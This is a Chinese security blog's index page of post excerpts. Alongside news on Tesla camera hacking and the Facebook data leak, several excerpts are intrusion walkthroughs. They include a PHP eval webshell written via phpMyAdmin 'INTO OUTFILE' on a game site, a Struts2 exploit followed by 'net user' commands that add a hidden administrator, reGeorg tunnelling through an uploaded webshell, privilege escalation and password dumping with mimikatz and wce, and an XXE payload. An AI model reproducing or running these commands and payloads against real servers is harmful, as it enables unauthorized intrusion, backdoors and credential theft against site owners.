<form action="http://www.ssports.com/resetpwd.html?val=xxxx" method="post"><textarea name=t cols=120 rows=10 width=45>reset</textarea><BR><center><br><input type="password"...

2021-04-28 /

918 次浏览 /

核心成员

特斯拉车主被“监视”,黑客开镜获取信息!100万辆行走的眼睛黑入了特斯拉车的车内摄像头,并顺利地提取出了白天和黑夜两段拍摄画面,画面清晰度,连马斯克自己都感叹:居然如此清晰。黑客提取出的两段画面容我多句嘴啊,马斯克的表示是感叹,但资本家与演员其实是什么两样的,我不在乎他是什么表情,我只专注他说了那句:居然如此清晰。呵呵,你知道的,再高端的手机配个如此蓝光观赏度一般的清晰度摄像头,那都得考虑有没有必要,或者有没有那技术,但手机的摄像头作用已经占据了手机需求的50%,甚至对于女孩...

2021-04-20 /

1219 次浏览 /

业界新闻

难敌黑客,公司创始人信息被曝光,美巨头陷入“信息泄露”风波据美国媒体报道,美国互联网巨头——脸书遭到黑客袭击,超过5.33亿的脸书用户私密信息被发布到黑客论坛网站上,就连公司的创始人马克·扎克伯格的个人信息也被发布到网络上,这一消息令美国舆论集体炸锅,人们纷纷谴责脸书公司没能做到保护用户隐私。据报道,超过5.33亿脸书用户的详细信息和电话号码被黑客泄露,这其中还包括了扎克伯格。扎克伯格的个人信息——包括他的姓名、家庭住址、婚姻状态、出生日期、联系电话等都被黑客窃取,并发布在一...

2021-04-20 /

813 次浏览 /

业界新闻





POST GET PUT自定义发包工具为了渗透测试方便,就写了这个工具默认三种自定义发包方式 POST GET PUT用法:目标 http://www.xxx.com 参数:aspx?id=1?pwd=content-type:响应信息:输入网站,即可获得响应信息,用于单独响应网站,不带参数返回信息:使用参数,即可获得参数返回信息,用于单独响应网站,带参数 fidder的get方法burp的post方法:...

2021-04-16 /

741 次浏览 /

核心成员



reGeorg http隧道内网转发神器这个工具可以看作是reDuh的升级版作为内网转发也是比较不错的把tunnel.aspx上传到webshell返回可以进行内网转发python reGeorgSocksProxy.py -p 9999 -u http://XXX/tunnel.aspx然后使用Proxifier进行代理127.0.0.1:9999socks5就可以了,然后连接内网服务器,输入用户密码即可...

2021-04-15 /

567 次浏览 /

核心成员

如何使用远控维持提权的system权限比如我们拿到一个shell。是匿名权限,远控的前提是system权限,这个时候我们就需要去使用漏洞的exp去执行到system权限比如potato,提权成功率还是比较高的我们来测试这个时候我们已经成功提权到system我们其实可以利用system去做很多事情比如利用wce,就可以读到管理员的密码也可以使用mimikatz_trunk这个时候我们通过wce读到了管理员的hash,也可以使用-w读管理员明文密码这个时候管理员密码就暴露了我们除...

2021-04-14 /

736 次浏览 /

核心成员





XXE实体注入测试工具XXE实体注入如SOAP的wsdl接口,就是使用的XML,我们可以自定义参数以及网站地址用法:www.xxx.comXXE漏洞实体注入参数:<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTlTY % remote SYSTEM "/opt">%remote;]>WSDL参数:<?xml...

2021-04-13 /

491 次浏览 /

核心成员



Struts2版本系列漏洞检查工具提权服务器验证过程通过我们编写的Struts2版本系列漏洞检查工具来进行对漏洞的验证该网站存在struts045的漏洞那么我们先获取到whoami的信息发现是系统权限,那么查看开放的端口?我们发现3389是打开的那么我们就可以建立一个用户并加入到管理员组如net user 0x80 0x80890^&*/%(P /add & net localgroup administrators 0x80 /add在命令输入net use...

2021-04-12 /

1024 次浏览 /

核心成员

某奇葩游戏站点服务器过程目标:xxx游戏站发现有phpmyadmin没想到root空口令直接登录这个管理员是真的有多危险接下来就是找网站路径写马运气太好select '<?php @eval($_POST[cmd])?>'INTO OUTFILE 'XX'不多说了,直接getshell了发现既然是system权限,那么直接提权吧找终端经过判断,发现了终端直接进服务器嗅探到了几个rdp的东东,不玩了,就到这里本文章只是技术研究,不做任...

2021-04-10 /

542 次浏览 /

核心成员

信息安全人员想要年薪50W,收藏这一篇就够了!1、CISP-PTE(国家注册渗透测试工程师)PTE属于渗透测试方向的专项考试,是国内首个渗透测试领域权威认证,属于特定领域,深度发展,从事的工作属于安全服务方面 。政府背景给认证做背书,想在政府、国企及重点行业从业,企业获取信息安全服务资质,参与网络安全项目,这个证书非常重要。无任何学历及工作经验要求,8天面授培训第9天考试。谷安赠送两次免费补考机会、通过率高达97%以上,含金量高,是计算机、信息安全相关专业高校生以及...

2021-04-08 /

1070 次浏览 /

网络安全